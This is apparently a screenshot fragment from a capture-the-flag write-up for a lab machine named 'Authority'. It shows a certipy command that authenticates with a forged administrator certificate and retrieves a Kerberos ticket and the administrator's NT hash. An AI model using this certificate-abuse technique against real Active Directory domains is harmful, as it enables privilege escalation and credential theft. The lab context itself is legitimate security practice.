 ❯ certipy auth -pfx administrator_authority.pfx -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'Administrator@authority.htb'
    [1] DNS Host Name: 'authority.htb'
> 0
[+] Trying to resolve 'authority.htb' at '8.8.8.8'
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@authority.htb': aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed
#I AM ROOT!_